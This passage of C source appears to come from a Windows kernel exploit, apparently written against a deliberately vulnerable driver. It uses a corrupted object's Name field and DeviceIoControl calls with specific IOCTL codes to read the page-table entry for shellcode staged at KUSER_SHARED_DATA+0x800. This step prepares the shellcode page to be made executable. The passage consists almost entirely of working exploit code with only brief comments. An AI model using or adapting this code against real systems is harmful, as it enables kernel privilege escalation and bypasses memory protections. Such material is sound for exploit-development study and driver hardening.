 // Calculate the PTE page for our shellcode in KUSER_SHARED_DATA
unsigned long long shellcodePte = 0xfffff78000000800 >> 9;
shellcodePte = shellcodePte & 0x7FFFFFFFF8;
shellcodePte = shellcodePte + pteBase;
// Print update
printf("[+] KUSER_SHARED_DATA+0x800 PTE page: 0x%llx\n", shellcodePte);
// Assign the target address to the corrupted object
helperobjectArray[index].Name = &shellcodePte;
// Set the Name member of the "corrupted" object managed by the global array to obtain the address of the shellcode PTE page
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Declare a variable that will receive the PTE bits
unsigned long long pteBits = 0x9090909090909090;
// Setting the Name member of the main object
mainObject.Name = &pteBits;
// Perform the "Get" operation on the main object
DeviceIoControl(
driverHandle,
0x0022206b,
&mainObject,
sizeof(mainObject),
&mainObject,
sizeof(mainObject),
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] PTE bits for shellcode page: %p\n", pteBits);
}